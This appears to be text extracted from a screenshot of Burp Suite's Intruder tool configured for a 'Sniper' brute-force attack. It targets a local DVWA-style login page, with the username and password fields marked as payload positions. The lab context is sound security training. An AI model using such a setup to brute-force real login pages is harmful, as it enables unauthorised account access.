 ? Sniper attack Start attack
Target http://127.0.0.1:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§test§&password=§ptest§&Login=Login HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1:8080/vulnerabilities/brute/
9 Cookie: PHPSESSID=2a7u2coj0428m90l212v6eq0m6; security=low
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5 Priority: u=0, i
6
7